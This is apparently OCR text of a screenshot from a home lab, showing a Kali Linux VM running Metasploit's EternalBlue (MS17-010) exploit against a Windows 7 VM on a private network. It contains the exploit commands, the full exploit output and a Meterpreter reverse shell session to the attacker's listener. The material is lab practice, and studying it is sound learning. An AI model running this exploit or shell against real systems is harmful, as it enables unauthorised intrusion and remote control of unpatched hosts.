 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
20:20
root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.17.130
RHOSTS => 192.168.17.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] 192.168.17.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.17.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-b
it)
[*] 192.168.17.130:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.130:445 - The target is vulnerable.
[*] 192.168.17.130:445 - Connecting to target for exploitation.
[+] 192.168.17.130:445 - Connection established for exploitation.
[+] 192.168.17.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.130:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.17.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.17.130:445 - 0x00000010 72 69 73 65 20 37 36 30 30 rise 7600
[+] 192.168.17.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.17.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.130:445 - Starting non-paged pool grooming
[+] 192.168.17.130:445 - Sending SMBv2 buffers
[+] 192.168.17.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.130:445 - Sending final SMBv2 buffers.
[*] 192.168.17.130:445 - Sending last fragment of exploit packet!
[*] 192.168.17.130:445 - Receiving response from exploit packet
[+] 192.168.17.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.17.130:445 - Sending egg to corrupted connection.
[*] 192.168.17.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.17.130
[+] 192.168.17.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.17.128:4444 -> 192.168.17.130:49161) at 2024-03-11 20:13:20 -0
400
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
Windows 7 VM - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Google
Chrome
Mozilla
Firefox
Opera
Cain
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
100
8:20 PM
3/11/2024
PRE